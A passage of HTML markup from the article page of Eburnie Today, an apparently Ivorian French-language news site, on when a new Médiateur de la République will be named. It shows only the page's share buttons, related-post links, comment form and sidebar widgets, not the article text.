										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=A quand la nomination du nouveau médiateur de la république ?&url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&title=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=A quand la nomination du nouveau médiateur de la république ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&media=https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg&description=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=A quand la nomination du nouveau médiateur de la république ?&body=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://eburnietoday.com/author/eburnie-today/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://eburnietoday.com/author/eburnie-today/"><span class="post-author-name">Eburnie Today</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Publication précédente 				</p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/cpi-plus-de-500-millions-victimes-cote-divoire/" rel="prev">CPI : plus de 500 millions pour les victimes en Côte d’Ivoire</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Publication suivante <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://eburnietoday.com/vente-aux-encheres-de-migrants-lybie-cote-divoire-reclame-enquete-internationale/" rel="next">Vente aux enchères de migrants en Lybie : la Côte d’Ivoire réclame une enquête internationale</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s10 multi-tab">

					<a href="#relatedposts_1008196576_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1008196576_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1008196576_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1008196576_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-48338 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div>			<a  title="Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral" data-src="https://eburnietoday.com/wp-content/uploads/2025/12/AN-CIV-AFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AN-CIV-AFP-86x64.jpg&quot;,&quot;210&quot;:&quot;AN-CIV-AFP-210x136.jpg&quot;,&quot;279&quot;:&quot;AN-CIV-AFP-279x220.jpg&quot;,&quot;357&quot;:&quot;AN-CIV-AFP-357x210.jpg&quot;,&quot;750&quot;:&quot;AN-CIV-AFP-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cote-divoire-de-lassemblee-nationale-au-parlement-bicameral/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cote-divoire-de-lassemblee-nationale-au-parlement-bicameral/" title="Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral">
			<span class="post-title">
				Côte d’Ivoire : de l’Assemblée nationale au parlement bicaméral			</span>
	</a>
	</p></div>
</div >
<div  class="post-48308 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle d’octobre 2025, alimentant la désinformation" data-src="https://eburnietoday.com/wp-content/uploads/2025/11/VISUEL-DOHI-BLOG-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;VISUEL-DOHI-BLOG-86x64.jpg&quot;,&quot;210&quot;:&quot;VISUEL-DOHI-BLOG-210x136.jpg&quot;,&quot;279&quot;:&quot;VISUEL-DOHI-BLOG-279x220.jpg&quot;,&quot;357&quot;:&quot;VISUEL-DOHI-BLOG-357x210.jpg&quot;,&quot;750&quot;:&quot;VISUEL-DOHI-BLOG-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/cote-divoire-les-faux-communiques-se-sont-multiplies-durant-la-presidentielle-doctobre-2025-alimentant-la-desinformation/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/cote-divoire-les-faux-communiques-se-sont-multiplies-durant-la-presidentielle-doctobre-2025-alimentant-la-desinformation/" title="Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle d’octobre 2025, alimentant la désinformation">
			<span class="post-title">
				Côte d’Ivoire : les faux communiqués se sont multipliés durant la présidentielle&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48304 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div>			<a  title="ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral ivoirien en 2025" data-src="https://eburnietoday.com/wp-content/uploads/2025/11/Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-©-Sia-KAMBOU-_-AFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-86x64.jpg&quot;,&quot;210&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-210x136.jpg&quot;,&quot;279&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-279x220.jpg&quot;,&quot;357&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-357x210.jpg&quot;,&quot;750&quot;:&quot;Le-president-ivoirien-et-candidat-Alassane-Ouattara-sexprime-lors-de-son-meeting-de-cloture-de-campagne-a-Abidjan-le-23-octobre-\u00a9-Sia-KAMBOU-_-AFP-750x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/analyse-discours-de-haine-lallegorie-des-chiens-dans-le-debat-electoral-ivoirien-en-2025/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/analyse-discours-de-haine-lallegorie-des-chiens-dans-le-debat-electoral-ivoirien-en-2025/" title="ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral ivoirien en 2025">
			<span class="post-title">
				ANALYSE – Discours de haine : l’allégorie des « chiens » dans le débat électoral&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-48283 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-2 main-term-2297">
<div class="item-inner">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2297"><a href="https://eburnietoday.com/category/fact-checking/">Fact checking</a></span></div>			<a  title="Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la présidentielle ivoirienne de 2025" data-src="https://eburnietoday.com/wp-content/uploads/2025/10/11octAFP-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/eburnietoday.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;11octAFP-86x64.jpg&quot;,&quot;210&quot;:&quot;11octAFP-210x136.jpg&quot;,&quot;279&quot;:&quot;11octAFP-279x220.jpg&quot;,&quot;357&quot;:&quot;11octAFP-357x210.jpg&quot;,&quot;734&quot;:&quot;11octAFP-734x430.jpg&quot;}}"					class="img-holder" href="https://eburnietoday.com/imbroglio-sur-le-nombre-de-deces-enregistres-lors-des-manifestations-en-lien-avec-la-presidentielle-ivoirienne-de-2025/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://eburnietoday.com/imbroglio-sur-le-nombre-de-deces-enregistres-lors-des-manifestations-en-lien-avec-la-presidentielle-ivoirienne-de-2025/" title="Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la présidentielle ivoirienne de 2025">
			<span class="post-title">
				Imbroglio sur le nombre de décès enregistrés lors des manifestations en lien avec la&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1276598554 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[35666],"ignore_sticky_posts":1,"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b7f488f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1276598554"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précédent 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1276598554" title="Prochain">
					Suivant  <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1008196576_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1008196576_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1008196576_2 = '{"query":{"paginate":"next_prev","count":4,"author":5,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a261f8"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
<section id="comments-template-35666" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s10" ><span class="h-text">Laisser un commentaire</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-nomination-nouveau-mediateur-de-republique/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://eburnietoday.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Votre adresse email ne sera pas publiée.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Votre commentaire"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="votre nom *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Votre Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Votre site web" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='35666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-newsletter-mailchimp-2" class=" h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">NEWSLETTER</span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="NEWSLETTER">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="custom_html-4" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Suivez-nous</span></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="400" data-height="400" href="https://twitter.com/EburnieT?ref_src=twsrc%5Etfw">Tweets by EburnieT</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div><div id="custom_html-2" class="widget_text  h-ni h-bg h-bg-f47607 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today TV</span></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/lNy-eM4q7AM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="custom_html-5" class="widget_text  h-ni h-bg h-bg-38ba30 w-t primary-sidebar-widget widget widget_custom_html"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Eburnie today FM</span></div><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/244557157&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div></div><div id="archives-2" class=" h-ni h-bg h-bg-f46b0d w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://eburnietoday.com/2025/12/'> décembre 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/11/'> novembre 2025 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2025/10/'> octobre 2025 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2025/09/'> septembre 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/08/'> août 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/07/'> juillet 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2025/06/'> juin 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/05/'> mai 2025 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2025/04/'> avril 2025 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2025/03/'> mars 2025 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2025/02/'> février 2025 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2025/01/'> janvier 2025 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/12/'> décembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/11/'> novembre 2024 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2024/10/'> octobre 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/09/'> septembre 2024 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2024/08/'> août 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/07/'> juillet 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/06/'> juin 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/05/'> mai 2024 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2024/04/'> avril 2024 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2024/03/'> mars 2024 &nbsp;<span class="post-count">2</span></option>
	<option value='https://eburnietoday.com/2024/02/'> février 2024 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2024/01/'> janvier 2024 &nbsp;<span class="post-count">4</span></option>
	<option value='https://eburnietoday.com/2023/12/'> décembre 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/11/'> novembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/10/'> octobre 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/09/'> septembre 2023 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2023/08/'> août 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/07/'> juillet 2023 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2023/06/'> juin 2023 &nbsp;<span class="post-count">14</span></option>
	<option value='https://eburnietoday.com/2023/05/'> mai 2023 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2023/04/'> avril 2023 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2023/03/'> mars 2023 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2023/02/'> février 2023 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2023/01/'> janvier 2023 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/12/'> décembre 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/11/'> novembre 2022 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2022/10/'> octobre 2022 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2022/09/'> septembre 2022 &nbsp;<span class="post-count">6</span></option>
	<option value='https://eburnietoday.com/2022/08/'> août 2022 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2022/07/'> juillet 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/06/'> juin 2022 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2022/05/'> mai 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/04/'> avril 2022 &nbsp;<span class="post-count">7</span></option>
	<option value='https://eburnietoday.com/2022/03/'> mars 2022 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2022/02/'> février 2022 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2022/01/'> janvier 2022 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2021/12/'> décembre 2021 &nbsp;<span class="post-count">1</span></option>
	<option value='https://eburnietoday.com/2021/04/'> avril 2021 &nbsp;<span class="post-count">11</span></option>
	<option value='https://eburnietoday.com/2021/03/'> mars 2021 &nbsp;<span class="post-count">9</span></option>
	<option value='https://eburnietoday.com/2021/02/'> février 2021 &nbsp;<span class="post-count">5</span></option>
	<option value='https://eburnietoday.com/2021/01/'> janvier 2021 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/12/'> décembre 2020 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2020/11/'> novembre 2020 &nbsp;<span class="post-count">8</span></option>
	<option value='https://eburnietoday.com/2020/10/'> octobre 2020 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2020/09/'> septembre 2020 &nbsp;<span class="post-count">16</span></option>
	<option value='https://eburnietoday.com/2020/08/'> août 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/07/'> juillet 2020 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2020/06/'> juin 2020 &nbsp;<span class="post-count">20</span></option>
	<option value='https://eburnietoday.com/2020/05/'> mai 2020 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2020/04/'> avril 2020 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2020/03/'> mars 2020 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2020/02/'> février 2020 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2020/01/'> janvier 2020 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2019/12/'> décembre 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/11/'> novembre 2019 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2019/10/'> octobre 2019 &nbsp;<span class="post-count">15</span></option>
	<option value='https://eburnietoday.com/2019/09/'> septembre 2019 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2019/08/'> août 2019 &nbsp;<span class="post-count">17</span></option>
	<option value='https://eburnietoday.com/2019/07/'> juillet 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2019/06/'> juin 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/05/'> mai 2019 &nbsp;<span class="post-count">13</span></option>
	<option value='https://eburnietoday.com/2019/04/'> avril 2019 &nbsp;<span class="post-count">18</span></option>
	<option value='https://eburnietoday.com/2019/03/'> mars 2019 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2019/02/'> février 2019 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2019/01/'> janvier 2019 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2018/12/'> décembre 2018 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2018/11/'> novembre 2018 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2018/10/'> octobre 2018 &nbsp;<span class="post-count">41</span></option>
	<option value='https://eburnietoday.com/2018/09/'> septembre 2018 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2018/08/'> août 2018 &nbsp;<span class="post-count">23</span></option>
	<option value='https://eburnietoday.com/2018/07/'> juillet 2018 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2018/06/'> juin 2018 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2018/05/'> mai 2018 &nbsp;<span class="post-count">38</span></option>
	<option value='https://eburnietoday.com/2018/04/'> avril 2018 &nbsp;<span class="post-count">26</span></option>
	<option value='https://eburnietoday.com/2018/03/'> mars 2018 &nbsp;<span class="post-count">43</span></option>
	<option value='https://eburnietoday.com/2018/02/'> février 2018 &nbsp;<span class="post-count">36</span></option>
	<option value='https://eburnietoday.com/2018/01/'> janvier 2018 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2017/12/'> décembre 2017 &nbsp;<span class="post-count">34</span></option>
	<option value='https://eburnietoday.com/2017/11/'> novembre 2017 &nbsp;<span class="post-count">24</span></option>
	<option value='https://eburnietoday.com/2017/10/'> octobre 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/09/'> septembre 2017 &nbsp;<span class="post-count">3</span></option>
	<option value='https://eburnietoday.com/2017/08/'> août 2017 &nbsp;<span class="post-count">19</span></option>
	<option value='https://eburnietoday.com/2017/07/'> juillet 2017 &nbsp;<span class="post-count">27</span></option>
	<option value='https://eburnietoday.com/2017/06/'> juin 2017 &nbsp;<span class="post-count">28</span></option>
	<option value='https://eburnietoday.com/2017/05/'> mai 2017 &nbsp;<span class="post-count">31</span></option>
	<option value='https://eburnietoday.com/2017/04/'> avril 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/03/'> mars 2017 &nbsp;<span class="post-count">21</span></option>
	<option value='https://eburnietoday.com/2017/02/'> février 2017 &nbsp;<span class="post-count">10</span></option>
	<option value='https://eburnietoday.com/2017/01/'> janvier 2017 &nbsp;<span class="post-count">29</span></option>
	<option value='https://eburnietoday.com/2016/12/'> décembre 2016 &nbsp;<span class="post-count">22</span></option>
	<option value='https://eburnietoday.com/2016/11/'> novembre 2016 &nbsp;<span class="post-count">32</span></option>
	<option value='https://eburnietoday.com/2016/10/'> octobre 2016 &nbsp;<span class="post-count">9</span></option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class=" h-ni w-nt primary-sidebar-widget widget widget_search"><form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
